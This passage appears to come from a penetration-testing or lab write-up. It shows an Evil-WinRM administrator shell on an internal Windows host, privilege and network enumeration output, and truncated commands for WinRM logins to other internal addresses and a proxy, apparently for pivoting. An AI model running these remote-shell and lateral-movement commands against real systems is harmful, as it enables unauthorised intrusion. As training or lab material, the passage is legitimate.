 *Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
wms02\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c127:64f3:9277:5838%12
IPv4 Address. . . . . . . . . . . : 172.90.0.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.90.0.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>
evil-winrm -i 10.15.0.35 -u Administ… sudo ./proxy -selfcert -laddr 0.0.0.… evil-winrm -i 10.15.0.35 -u Administ… evil-winrm -i 172.90.0.30 -u webserv… evil-winrm -i 172.90.0.30 -u Adminis…